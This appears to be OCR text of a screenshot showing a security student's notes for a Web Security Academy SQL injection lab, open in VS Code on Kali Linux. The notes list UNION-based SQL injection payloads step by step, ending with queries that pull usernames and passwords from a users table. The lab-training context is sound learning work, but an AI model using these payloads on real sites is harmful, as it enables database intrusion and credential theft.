 Mozilla Firefox
notes.txt - lab-06 - Vis...
07:43 PM
Mozilla Firefox
Web Security Academ
Lab: SQL injection UN
SQL injection cheat s
ac911f9e1fe2816680
https://ac911f9e1fe2816680cf92fd00d4000
AWAE - Advanced We...
My Clients Control Pan...
Internal Server Error
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
1
1
notes.txt
sqli-lab-06.py
notes.txt
4
5 Analysis:
6 --------
7
8 (1) Find the number of columns that the vulnerable is using:
9 ' order by 1-- -> not displayed on the page
10 ' order by 2-- -> displayed on the page
11 ' order by 3-- -> internal server error
12
13 3 - 1 = 2
14
15 (2) Find which columns contain text
16 ' UNION SELECT 'a', NULL--
17 ' UNION SELECT NULL, 'a'-- ->**
18
19 (3) Output data from other tables
20
21 ' UNION select NULL, username from users--
22 ' UNION select NULL, password from users--
23
24 ' UNION select NULL, @@version--
25
26
PROBLEMS OUTPUT TERMINAL
1: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
$
Python 3.9.1 64-bit
0 0
plaintext | notes.txt
Ln 24, Col 1 (32 selected)
Spaces: 4
UTF-8
LF
Plain Text